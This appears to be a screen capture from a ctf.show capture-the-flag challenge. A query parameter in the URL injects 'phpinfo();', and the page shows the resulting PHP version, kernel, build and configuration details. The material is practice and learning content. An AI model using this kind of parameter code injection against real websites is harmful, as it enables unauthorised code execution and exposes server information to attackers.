 不安全 | 018f005c-0bbf-40c4-a257-15f26eb0a41f.challenge.ctf.show/?c=phpinfo();
学习笔记1... php代码在线测试,... Vulhub - Docker-... base编码转换-bas... Shodan Search En... 子域名在线查询|子... 域名情报 使用 Github Pages...
PHP Version 7.3.11 php
System Linux 3847a4efdd52 5.4.0-121-generic #137-Ubuntu SMP Wed Jun 15 13:33:07 UTC 2022 x86_64
Build Date Oct 25 2019 03:27:12
Configure Command './configure' '--build=x86_64-linux-musl' '--with-config-file-path=/usr/local/etc/php' '--with-config-file-
scan-dir=/usr/local/etc/php/conf.d' '--enable-option-checking=fatal' '--with-mhash' '--enable-ftp' '--
enable-mbstring' '--enable-mysqlnd' '--with-password-argon2' '--with-sodium=shared' '--with-pdo-
sqlite=/usr' '--with-sqlite3=/usr' '--with-curl' '--with-libedit' '--with-openssl' '--with-zlib' '--enable-fpm' '--
with-fpm-user=www-data' '--with-fpm-group=www-data' '--disable-cgi' 'build_alias=x86_64-linux-musl'
Server API FPM/FastCGI
Virtual Directory Support disabled
Configuration File (php.ini) Path /usr/local/etc/php
Loaded Configuration File /usr/local/etc/php/php.ini
Scan this dir for additional .ini files /usr/local/etc/php/conf.d